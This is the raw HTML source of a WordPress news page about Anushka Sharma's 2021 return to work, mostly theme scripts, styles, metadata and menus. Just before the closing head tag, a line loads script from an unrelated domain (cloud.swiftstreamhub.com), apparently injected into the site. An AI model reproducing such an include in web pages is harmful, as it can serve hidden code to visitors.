            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/columnculture.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/columnculture.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=500;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6ad95459c8";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189800402-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189800402-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://columnculture.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/category/entertainment/",
                    "name": "Entertainment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/",
                    "name": "Anushka Sharma Returns To Work Post her Daughter&#8217;s Arrival"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="News, Entertainment &amp; Lifestyle"/>
  <meta property="og:title" content="Anushka Sharma Returns To Work Post her Daughter&#039;s Arrival - News, Entertainment &amp; Lifestyle"/>
  <meta property="og:url" content="https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Anushka Sharma returns to work after giving birth to daughter Vamika in January, this year. She was recently spotted on sets."/>
  <meta property="og:image" content="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-scaled-e1617177646547.jpg"/>
  <meta property="og:image:url" content="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-scaled-e1617177646547.jpg"/>
  <meta property="og:image:secure_url" content="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-scaled-e1617177646547.jpg"/>
  <meta property="article:published_time" content="2021-03-31T13:32:15+05:30"/>
  <meta property="article:modified_time" content="2021-03-31T13:33:13+05:30" />
  <meta property="og:updated_time" content="2021-03-31T13:33:13+05:30" />
  <meta property="article:author" content="https://www.facebook.com/pankhuriemulasi"/>
  <meta property="article:publisher" content="https://www.facebook.com/Column-Culture-115863083765149"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Anushka Sharma Returns To Work Post her Daughter&#039;s Arrival - News, Entertainment &amp; Lifestyle"/>
  <meta name="twitter:url" content="https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/"/>
  <meta name="twitter:description" content="Anushka Sharma returns to work after giving birth to daughter Vamika in January, this year. She was recently spotted on sets."/>
  <meta name="twitter:image" content="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-scaled-e1617177646547.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@https://twitter.com/pankhurie"/>
  <meta name="twitter:site" content="@ColumnCulture"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-3025 single-format-standard td-standard-pack anushka-sharma-returns-to-work-post-her-daughters-arrival global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li id="menu-item-2290" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2292"><a href="https://columnculture.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a></li>
	<li class="menu-item-0"><a href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></li>
</ul>
</li>
<li id="menu-item-2291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://columnculture.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_be6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1_be6" ><script>var block_tdi_1_be6 = new tdBlock();
block_tdi_1_be6.id = "tdi_1_be6";
block_tdi_1_be6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_be6","tdc_css_class":"tdi_1_be6","tdc_css_class_style":"tdi_1_be6_rand_style"}';
block_tdi_1_be6.td_column_number = "3";
block_tdi_1_be6.block_type = "td_block_mega_menu";
block_tdi_1_be6.post_count = "5";
block_tdi_1_be6.found_posts = "200";
block_tdi_1_be6.header_color = "";
block_tdi_1_be6.ajax_pagination_infinite_stop = "";
block_tdi_1_be6.max_num_pages = "40";
tdBlocksArray.push(block_tdi_1_be6);
</script><div id=tdi_1_be6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
